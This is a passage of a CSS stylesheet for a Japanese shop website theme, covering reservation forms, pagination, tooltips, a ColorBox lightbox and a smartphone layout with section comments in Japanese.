-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
                                                                                                            